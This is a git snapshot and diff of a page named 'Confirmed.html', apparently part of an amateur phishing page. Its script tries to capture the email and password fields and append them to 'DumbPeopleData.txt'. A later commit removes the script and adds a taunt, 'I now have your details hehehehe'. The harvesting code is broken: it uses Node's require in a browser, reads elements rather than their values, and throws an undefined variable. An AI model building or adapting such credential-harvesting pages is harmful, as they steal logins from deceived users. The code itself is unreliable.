
==== Confirmed.html @ ce13399b "Save input  values" ====
<html>
    <head>
        <title>Confirming</title>
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
        <script> 
        // import fs module in which writeFile function is defined. 
            const fsLibrary  = require('fs') 

        // Data which will need to add in a file. 
            let data = document.getElementById("email") + " - " + document.getElementById("pwd") + "\n";

        // Write data in 'newfile.txt' . 
            fsLibrary.appendFile('DumbPeopleData.txt', data, (error) => { 

            // In case of a error throw err exception. 
            if (error) throw err; 
        }) 
        </script>
    </head>
    
    <body>
        <div class="container">
            <h1 class="h1">
                Confirmation
            </h1>
            <br>
            <br>
            <div class="container">
                <p class="font-weight-bold">Thank you for confirming your details.</p>
            </div>
        </div>
    </body>
</html>

==== commit 4414e2b9: "Screw this" ====
--- a/Confirmed.html
+++ b/Confirmed.html
@@ -2,20 +2,6 @@
     <head>
         <title>Confirming</title>
         <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
-        <script> 
-        // import fs module in which writeFile function is defined. 
-            const fsLibrary  = require('fs') 
-
-        // Data which will need to add in a file. 
-            let data = document.getElementById("email") + " - " + document.getElementById("pwd") + "\n";
-
-        // Write data in 'newfile.txt' . 
-            fsLibrary.appendFile('DumbPeopleData.txt', data, (error) => { 
-
-            // In case of a error throw err exception. 
-            if (error) throw err; 
-        }) 
-        </script>
     </head>
     
     <body>
@@ -26,7 +12,7 @@
             <br>
             <br>
             <div class="container">
-                <p class="font-weight-bold">Thank you for confirming your details.</p>
+                <p class="font-weight-bold">Thank you for confirming your details.<br>I now have your details hehehehe</p>
             </div>
         </div>
     </body>
